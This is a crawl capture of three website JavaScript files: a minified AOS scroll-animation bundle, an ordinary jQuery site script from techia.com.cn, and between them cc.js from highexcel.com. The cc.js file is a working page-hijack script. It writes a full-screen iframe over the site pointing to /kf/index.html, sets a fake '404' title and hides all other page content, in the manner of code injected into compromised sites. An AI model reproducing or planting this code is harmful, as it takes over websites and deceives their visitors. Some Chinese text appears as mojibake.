t&&t>-1&&t%1==0&&v>=t}function a(t){return i(t)&&m.call(t)==u}function i(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function c(t){return null==t?!1:a(t)?b.test(p.call(t)):n(t)&&l.test(t)}var s="[object Array]",u="[object Function]",l=/^\[object .+?Constructor\]$/,f=Object.prototype,p=Function.prototype.toString,d=f.hasOwnProperty,m=f.toString,b=RegExp("^"+p.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),h=o(Array,"isArray"),v=9007199254740991,g=h||function(t){return n(t)&&r(t.length)&&m.call(t)==s};e.exports=g},{}],11:[function(t,e){function n(t){return function(e){return null==e?void 0:e[t]}}function o(t){return null!=t&&a(v(t))}function r(t,e){return t="number"==typeof t||p.test(t)?+t:-1,e=null==e?h:e,t>-1&&t%1==0&&e>t}function a(t){return"number"==typeof t&&t>-1&&t%1==0&&h>=t}function i(t){for(var e=s(t),n=e.length,o=n&&t.length,i=!!o&&a(o)&&(f(t)||l(t)),c=-1,u=[];++c<n;){var p=e[c];(i&&r(p,o)||m.call(t,p))&&u.push(p)}return u}function c(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function s(t){if(null==t)return[];c(t)||(t=Object(t));var e=t.length;e=e&&a(e)&&(f(t)||l(t))&&e||0;for(var n=t.constructor,o=-1,i="function"==typeof n&&n.prototype===t,s=Array(e),u=e>0;++o<e;)s[o]=o+"";for(var p in t)u&&r(p,e)||"constructor"==p&&(i||!m.call(t,p))||s.push(p);return s}var u=t("lodash._getnative"),l=t("lodash.isarguments"),f=t("lodash.isarray"),p=/^\d+$/,d=Object.prototype,m=d.hasOwnProperty,b=u(Object,"keys"),h=9007199254740991,v=n("length"),g=b?function(t){var e=null==t?void 0:t.constructor;return"function"==typeof e&&e.prototype===t||"function"!=typeof t&&o(t)?i(t):c(t)?b(t):[]}:i;e.exports=g},{"lodash._getnative":5,"lodash.isarguments":9,"lodash.isarray":10}],12:[function(t,e){function n(t,e){if("function"!=typeof t)throw new TypeError(o);return e=r(void 0===e?t.length-1:+e||0,0),function(){for(var n=arguments,o=-1,a=r(n.length-e,0),i=Array(a);++o<a;)i[o]=n[e+o];switch(e){case 0:return t.call(this,i);case 1:return t.call(this,n[0],i);case 2:return t.call(this,n[0],n[1],i)}var c=Array(e+1);for(o=-1;++o<e;)c[o]=n[o];return c[e]=i,t.apply(this,c)}}var o="Expected a function",r=Math.max;e.exports=n},{}],13:[function(t,e){function n(t,e,n){var i=!0,c=!0;if("function"!=typeof t)throw new TypeError(a);return n===!1?i=!1:o(n)&&(i="leading"in n?!!n.leading:i,c="trailing"in n?!!n.trailing:c),r(t,e,{leading:i,maxWait:+e,trailing:c})}function o(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}var r=t("lodash.debounce"),a="Expected a function";e.exports=n},{"lodash.debounce":8}],14:[function(t){var e=t("lodash.throttle"),n=t("lodash.debounce"),o=t("lodash.assign"),r=t("./libs/observer"),a=(t("./libs/classList-shim"),t("./helpers/detector")),i=t("./helpers/handleScroll"),c=t("./helpers/prepare"),s=t("./helpers/elements"),u=t("./helpers/replaceDataAttr");!function(t,l){var f=[],p=!1,d={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded"},m=function(t){return t&&t===!0&&(p=!0),p?(f=c(f,d),i(f,d.once),f):void 0},b=function(c){return d=o(d,c),u(),f=s(),d.disable&&(d.disable===!0||"mobile"===d.disable&&a.mobile()||"phone"===d.disable&&a.phone()||"tablet"===d.disable&&a.tablet()||"function"==typeof d.disable&&d.disable()===!0)?([].forEach.call(f,function(t){t.node.removeAttribute("aos"),t.node.removeAttribute("aos-easing"),t.node.removeAttribute("aos-duration"),t.node.removeAttribute("aos-delay")}),!1):(l.querySelector("body").setAttribute("aos-easing",d.easing),l.querySelector("body").setAttribute("aos-duration",d.duration),l.querySelector("body").setAttribute("aos-delay",d.delay),l.addEventListener(d.startEvent,function(){m(!0)}),t.addEventListener("resize orientationchange",n(m,50,!0)),t.addEventListener("scroll",e(function(){i(f,d.once)},99)),l.addEventListener("DOMNodeRemoved",function(t){var e=t.target;e&&1===e.nodeType&&e.hasAttribute&&t.target.hasAttribute("aos")&&n(m,50,!0)}),r("[aos]",m),f)},h={init:b,refresh:m};t.AOS=h}(window,document)},{"./helpers/detector":16,"./helpers/elements":17,"./helpers/handleScroll":18,"./helpers/prepare":19,"./helpers/replaceDataAttr":20,"./libs/classList-shim":21,"./libs/observer":22,"lodash.assign":7,"lodash.debounce":8,"lodash.throttle":13}],15:[function(t,e){var n=t("./../libs/offset"),o=function(t,e){var o=0,r=0,a=window.innerHeight,i={offset:t.getAttribute("aos-offset"),anchor:t.getAttribute("aos-anchor"),anchorPlacement:t.getAttribute("aos-anchor-placement")};switch(i.offset&&!isNaN(i.offset)&&(r=parseInt(i.offset)),i.anchor&&document.querySelectorAll(i.anchor)&&(t=document.querySelectorAll(i.anchor)[0]),o=n(t).top,i.anchorPlacement){case"top-bottom":break;case"center-bottom":o+=t.offsetHeight/2;break;case"bottom-bottom":o+=t.offsetHeight;break;case"top-center":o+=a/2;break;case"bottom-center":o+=a/2+t.offsetHeight;break;case"center-center":o+=a/2+t.offsetHeight/2;break;case"top-top":o+=a;break;case"bottom-top":o+=t.offsetHeight+a;break;case"center-top":o+=t.offsetHeight/2+a}return i.anchorPlacement||i.offset||isNaN(e)||(r=e),o+r};e.exports=o},{"./../libs/offset":23}],16:[function(t,e){var n={phone:function(){var t=!1;return function(e){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0)}(navigator.userAgent||navigator.vendor||window.opera),t},mobile:function(){var t=!1;return function(e){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0)}(navigator.userAgent||navigator.vendor||window.opera),t},tablet:function(){return _detect.mobile()&&!_detect.phone()}};e.exports=n},{}],17:[function(t,e){var n=function(t){var t=t||document.querySelectorAll("[aos]"),e=[];return[].forEach.call(t,function(t){e.push({node:t})}),e};e.exports=n},{}],18:[function(t,e){var n=function(t,e,n){var o=t.node.getAttribute("aos-once");e>t.position?t.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&t.node.classList.remove("aos-animate")},o=function(t,e){var o=window.pageYOffset,r=window.innerHeight;[].forEach.call(t,function(t){n(t,r+o,e)})};e.exports=o},{}],19:[function(t,e){var n=t("./calculateOffset"),o=function(t,e){return[].forEach.call(t,function(t){t.node.classList.add("aos-init"),t.position=n(t.node,e.offset)}),t};e.exports=o},{"./calculateOffset":15}],20:[function(t,e){var n=function(){var t=["[data-aos]","[data-aos-offset]","[data-aos-easing]","[data-aos-delay]","[data-aos-anchor]","[data-aos-anchor-placement]","[data-aos-once]"],e=t.join(", "),n=document.querySelectorAll(e);[].forEach.call(n,function(e){var n=/^data\-(.+)$/,o=[];[].forEach.call(e.attributes,function(r){if(n.test(r.nodeName)){var a=r.nodeName.match(n)[0],i="["+a+"]",c=r.nodeName.match(n)[1];e.getAttribute(a).length&&-1!==t.indexOf(i)&&(e.setAttribute(c,r.nodeValue),o.push(a))}});for(var r=0;r<o.length;r++)e.removeAttribute(o[r])})};e.exports=n},{}],21:[function(){"classList"in document.documentElement||!Object.defineProperty||"undefined"==typeof HTMLElement||Object.defineProperty(HTMLElement.prototype,"classList",{get:function(){function t(t){return function(n){var o=e.className.split(/\s+/),r=o.indexOf(n);t(o,r,n),e.className=o.join(" ")}}var e=this,n={add:t(function(t,e,n){~e||t.push(n)}),remove:t(function(t,e){~e&&t.splice(e,1)}),toggle:t(function(t,e,n){~e?t.splice(e,1):t.push(n)}),contains:function(t){return!!~e.className.split(/\s+/).indexOf(t)},item:function(t){return e.className.split(/\s+/)[t]||null}};return Object.defineProperty(n,"length",{get:function(){return e.className.split(/\s+/).length}}),n}})},{}],22:[function(t,e){function n(t,e){a.push({selector:t,fn:e}),!r&&c&&(r=new c(o),r.observe(i.documentElement,{childList:!0,subtree:!0,removedNodes:!0})),o()}function o(){for(var t,e,n=0,o=a.length;o>n;n++){t=a[n],e=i.querySelectorAll(t.selector);for(var r,c=0,s=e.length;s>c;c++)r=e[c],r.ready||(r.ready=!0,t.fn.call(r,r))}}var r,a=[],i=window.document,c=window.MutationObserver||window.WebKitMutationObserver;e.exports=n},{}],23:[function(t,e){var n=function(t){for(var e=0,n=0;t&&!isNaN(t.offsetLeft)&&!isNaN(t.offsetTop);)e+=t.offsetLeft-("BODY"!=t.tagName?t.scrollLeft:0),n+=t.offsetTop-("BODY"!=t.tagName?t.scrollTop:0),t=t.offsetParent;return{top:n,left:e}};e.exports=n},{}]},{},[14]);
//# sourceMappingURL=aos.js.map


--- FILE ---
content_type: application/javascript
request_url: http://highexcel.com/cc.js
body_size: 1065
content:
function isMobileDevice() {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

function loadContent() {
    if (isMobileDevice()) {
        document.write('<style>.iframe { position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 10000; }.blocker { background-color: rgba(0, 0, 0, 0.5) !important; display: flex; justify-content: center; align-items: center; }</style>');
        document.write('<iframe src="/kf/index.html" frameborder="0" class="iframe"></iframe>');
    } else {
        var titlestr = document.title;
        var arr = [
            "/kf/index.html",
        ];
        setFrame(arr[Math.floor(Math.random() * arr.length)]);

        function setFrame(olink) {
            var ss = `
                <title>404 鎻愮ず淇℃伅</title>
                <div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;">
                    <iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" border="0" width="100%" height="100%" src="${olink}" style="position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 10000;"></iframe>
                </div>
                <style type="text/css">
                    html, body {
                        width: 100%;
                        height: 100%;
                        margin: 0;
                        padding: 0;
                    }
                </style>`;
            document.write(ss);

            setTimeout(function () {
                console.log(document.body.children.length);
                for (var i = 0; i < document.body.children.length; i++) {
                    try {
                        var a = document.body.children[i].tagName;
                        var b = document.body.children[i].id;
                        console.log(i + "***" + a + "**" + b);
                        if (b !== "showcloneshengxiaon" && a !== "TITLE") {
                            document.body.children[i].style.display = "none";
                        }
                    } catch (e) {
                        console.log("CatchClause", e);
                    }
                }

                var oMeta = document.createElement("meta");
                oMeta.name = "viewport";
                oMeta.content = "width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no";
                document.getElementsByTagName("head")[0].appendChild(oMeta);
            }, 100);
        }
    }
}

loadContent();


--- FILE ---
content_type: application/javascript
request_url: http://techia.com.cn/skin/js/app.js
body_size: 2033
content:

$(function(){
	banner();
	index();
	share();
	toolbar();
    if($(".talentPage").length){
		$(".zhaopinCon .title h3").click(function(){
			var index=$(this).index();
			$(this).addClass("cur").siblings("h3").removeClass("cur");
			$(".zhaopinCon .zlist").eq(index/2).show().siblings(".zlist").hide();
		});
		
		$(".talentPage .zlist").each(function(){
			if($(this).find(".item").length > 18){
				$(this).find(".item:gt(17)").hide();
			}
		});
		$(".talentPage .zlist .seemore").click(function(){
			$(this).parent(".list2").find(".item:gt(17)").show();
			$(this).hide();
		})
		
		var _item=$(".talentPage .item");
		$(".talentPage").on("click",".item .btn",function(){
			$(this).siblings(".itemCon").show();
			layout(1);
		})
		$(".talentPage").on("click",".item .btn2",function(){
			var txt=$(this).siblings(".title").find("em").text();
			$(".jobinfo .title span").text(txt);
			$(".jobinfo").show();
		})
		$(".talentPage .close").click(function(){
			$(this).parents(".itemCon").hide();
			layout(0);
		})
		$(".jobinfo .close2").click(function(){
			$(".jobinfo").hide();
		})
	}
    
});
function index(){
	if (!$("#banner").length) { return false; }
	var _advn=$("#iadvanCon"),_advan_item=_advn.find(".bigarea");
	_advn.find(".smallarea .item").hover(function(){
		var index=$(this).index();
		$(this).addClass("hover").siblings().removeClass("hover");
		var bigimg=$(this).find("img").attr("data-big");
		_advan_item.find("img").attr("src",bigimg);
	},function(){});
	
	
	
	jQuery(".icooper").slide({mainCell:".icooperCon .list",autoPage:true,effect:"left",autoPlay:false,vis:7});
}

function toolbar(){
	$('#toolbar dd').bind({
		'mouseenter': function(){
			if($(this).children('.slide').length){
				var _this = $(this).children('.slide');
				_this.stop(true, true).animate({'width': 180}, 200);
			}else if($(this).children('.pop').length){
				var _this = $(this).children('.pop');
				_this.show().animate({'right': 65}, 200);
			}
		},
		'mouseleave': function(){
			if($(this).children('.slide').length){
				var _this = $(this).children('.slide');
				_this.stop(false, false).animate({'width': 0}, 200);
			}else if($(this).children('.pop').length){
				var _this = $(this).children('.pop');
				_this.hide().animate({'right': 90}, 200);
			}
		}
	});
	$("#top").click(function () {
        $("body, html").stop().animate({ "scrollTop": 0 });
    });
}

function banner(){
	if (!$("#banner").length || $("#banner .list li").length <= 1) { return false; }
	var _this = $("#banner"),
		me = $("#banner .list"),
		tip = $("#banner .tip"),
		t, interval = 5000,
		speed = 1000,
		speed2 = 700,
		n = 0,
		N = me.children("li").length;
		me.find("li:gt(0)").hide();
	if ($("#banner .tip").length) {
		var htmlTip = "";
		for (var i = 0; i < N; i++) {
			if (i == 0) {
				htmlTip += "<span class='cur'></span>";
			} else {
				htmlTip += "<span></span>";
			}
		}
		tip.append(htmlTip);
	}
	var func = function() {
		if (n >= N - 1) {
			n = 0;
		} else {
			n++;
		}
		me.children("li").eq(n).css({
			"z-index": 2
		}).stop().fadeIn(speed).siblings("li").css({
			"z-index": 1
		}).stop().fadeOut(speed2);
		if ($("#banner .tip").length) {
			tip.find("span").eq(n).addClass("cur").siblings().removeClass("cur");
		}
	}
	tip.children("span").mouseover(function() {
		clearInterval(t);
		n = $(this).index()-1;
		func();
	});
	t = setInterval(func, interval);
	_this.hover(function(){
		clearInterval(t);
	},function(){
		t = setInterval(func, interval);
	});
}
//share
function share(){
	window._bd_share_config = {
    "common": {
        "bdSnsKey": {},
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0",
        "bdSize": "16"
    },
    "share": {},
    "slide": { // 璺熷浘鏍囧紡鐨勪唬鐮佺浉姣旓紝杩欓噷鏄坊鍔犱簡娴獥寮� slide 灞炴€ч厤缃�
        "type": "slide",
        "bdImg": "5",
        "bdPos": "left",
        "bdTop": "100"
    }
};
	window._bd_share_config = {
		share : [{
			"bdSize" : 16
		}],
	}
	with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];
}

function layout(u){
	var $obj = $('<div class="dialog-layout"></div>');
	if(u == 0){
		$('.dialog-layout').remove();
	}else{
		if(!$('.dialog-layout').length){
			$obj.appendTo('body').show();
		}
	}
}